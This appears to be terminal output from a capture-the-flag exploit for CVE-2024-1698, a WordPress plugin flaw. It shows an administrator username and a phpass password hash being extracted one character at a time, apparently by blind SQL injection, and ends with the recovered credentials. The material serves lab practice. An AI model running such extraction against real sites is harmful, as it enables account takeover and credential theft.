 Disconnected
No target 42% 11:37 PM
Admin username: ad
Admin username: adm
Admin username: admi
Admin username: admin
Admin username: admini
Admin username: adminis
Admin username: administ
Admin username: administr
Admin username: administra
Admin username: administrat
Admin username: administrato
Admin username: administrator
Admin password hash: $
Admin password hash: $P
Admin password hash: $P$
Admin password hash: $P$B
Admin password hash: $P$Ba
Admin password hash: $P$BaH
Admin password hash: $P$BaH1
Admin password hash: $P$BaH1/
Admin password hash: $P$BaH1/Q
Admin password hash: $P$BaH1/Qw
Admin password hash: $P$BaH1/Qwh
Admin password hash: $P$BaH1/Qwhs
Admin password hash: $P$BaH1/QwhsS
Admin password hash: $P$BaH1/QwhsSo
Admin password hash: $P$BaH1/QwhsSo2
Admin password hash: $P$BaH1/QwhsSo2A
Admin password hash: $P$BaH1/QwhsSo2AP
Admin password hash: $P$BaH1/QwhsSo2APO
Admin password hash: $P$BaH1/QwhsSo2APOb
Admin password hash: $P$BaH1/QwhsSo2APObv
Admin password hash: $P$BaH1/QwhsSo2APObvp
Admin password hash: $P$BaH1/QwhsSo2APObvpF
Admin password hash: $P$BaH1/QwhsSo2APObvpFw
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQ
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQv
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvh
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZ
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/6
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/60
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/60A
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/60Aq
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/60Aq/
Admin password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/60Aq/
[*] Admin credentials found:
Username: administrator
Password hash: $P$BaH1/QwhsSo2APObvpFwQvhZi/60Aq/
~/Desktop/Hack-The-Box/CTF/CVE-2024-1698-Exploit ✔ 8m 3s